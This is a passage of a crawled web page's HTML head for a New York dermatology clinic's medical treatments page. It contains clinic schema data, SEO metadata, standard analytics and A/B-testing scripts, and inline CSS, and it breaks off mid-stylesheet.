

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/treatment/medical-treatments/
body_size: 46191
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Medical Treatments - Laser NY</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center provides Medical Treatments in New York, NY for advanced skin and health care. Book your consultation today." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/treatment/medical-treatments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Medical Treatments - Laser NY" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center provides Medical Treatments in New York, NY for advanced skin and health care. Book your consultation today." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/treatment/medical-treatments/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T11:08:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/treatment/medical-treatments/","url":"https://www.laserskinsurgery.com/treatment/medical-treatments/","name":"Medical Treatments - Laser NY","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2023-01-19T20:42:41+00:00","dateModified":"2025-06-02T11:08:12+00:00","description":"Laser & Skin Surgery Center provides Medical Treatments in New York, NY for advanced skin and health care. Book your consultation today.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/treatment/medical-treatments/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/treatment/medical-treatments/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/treatment/medical-treatments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"Dermatology &#038; Medical Spa Treatments","item":"https://www.laserskinsurgery.com/treatment/"},{"@type":"ListItem","position":3,"name":"Medical Treatments"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laserskinsurgery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 